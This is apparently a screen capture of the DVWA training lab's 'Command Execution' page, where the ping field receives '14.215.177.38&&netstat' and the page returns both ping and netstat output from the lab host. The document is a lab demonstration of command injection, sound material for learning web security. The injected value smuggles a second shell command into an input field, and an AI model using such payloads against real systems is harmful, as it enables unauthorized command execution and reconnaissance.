 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
14.215.177.38&&netstat submit
PING 14.215.177.38 (14.215.177.38) 56(84) bytes of data.
64 bytes from 14.215.177.38: icmp_seq=1 ttl=48 time=120 ms
64 bytes from 14.215.177.38: icmp_seq=2 ttl=50 time=28.8 ms
64 bytes from 14.215.177.38: icmp_seq=3 ttl=48 time=40.5 ms
--- 14.215.177.38 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2010ms
rtt min/avg/max/mdev = 28.873/63.138/120.027/40.507 ms
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 192.168.43.91:www kali-eenki:58498 TIME_WAIT
tcp 0 0 192.168.43.91:www kali-eenki:58504 ESTABLISHED
udp 0 0 localhost:44762 localhost:44762 ESTABLISHED
Active UNIX domain sockets (w/o servers)
Proto RefCnt Flags Type State I-Node Path
unix 2 [ ] DGRAM 5873 @/com/ubuntu/upstart
unix 2 [ ] DGRAM 6121 @/org/kernel/udev/udevd
unix 16 [ ] DGRAM 11156 /dev/log
unix 3 [ ] STREAM CONNECTED 16657 /var/run/mysqld/mysqld.sock
unix 3 [ ] STREAM CONNECTED 16656
unix 2 [ ] DGRAM 13615
unix 2 [ ] DGRAM 12963
unix 2 [ ] DGRAM 12782
unix 3 [ ] STREAM CONNECTED 12702 /tmp/.X11-unix/X0
unix 3 [ ] STREAM CONNECTED 12701
unix 3 [ ] STREAM CONNECTED 12700 /tmp/.X11-unix/X0
unix 3 [ ] STREAM CONNECTED 12699
unix 2 [ ] DGRAM 12674
unix 2 [ ] DGRAM 12618
unix 2 [ ] DGRAM 12401
unix 2 [ ] DGRAM 12364
unix 2 [ ] DGRAM 12232
unix 2 [ ] DGRAM 12221
unix 3 [ ] STREAM CONNECTED 12214
unix 3 [ ] STREAM CONNECTED 12213
unix 3 [ ] STREAM CONNECTED 12210
unix 3 [ ] STREAM CONNECTED 12209
unix 3 [ ] STREAM CONNECTED 12206
unix 3 [ ] STREAM CONNECTED 12205
unix 3 [ ] STREAM CONNECTED 12202